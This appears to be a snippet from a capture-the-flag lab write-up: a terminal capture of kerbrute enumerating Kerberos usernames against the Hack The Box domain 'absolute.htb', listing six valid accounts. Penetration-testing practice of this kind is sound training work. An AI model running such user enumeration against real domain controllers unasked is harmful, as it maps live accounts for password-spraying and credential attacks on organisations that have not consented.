 └─$ kerbrute userenum --dc dc.absolute.htb -d absolute.htb potential-usernames.txt -o kerbrute.out
kerbrute
Version: v1.0.3 (9dad6e1) - 07/12/23 - Ronnie Flathers @ropnop
2023/07/12 22:10:14 >  Using KDC(s):
2023/07/12 22:10:14 >   dc.absolute.htb:88
2023/07/12 22:10:14 >  [+] VALID USERNAME:       m.chaffrey@absolute.htb
2023/07/12 22:10:14 >  [+] VALID USERNAME:       j.roberts@absolute.htb
2023/07/12 22:10:14 >  [+] VALID USERNAME:       s.osvald@absolute.htb
2023/07/12 22:10:14 >  [+] VALID USERNAME:       j.robinson@absolute.htb
2023/07/12 22:10:14 >  [+] VALID USERNAME:       d.klay@absolute.htb
2023/07/12 22:10:14 >  [+] VALID USERNAME:       n.smith@absolute.htb
2023/07/12 22:10:14 >  Done! Tested 24 usernames (6 valid) in 0.141 seconds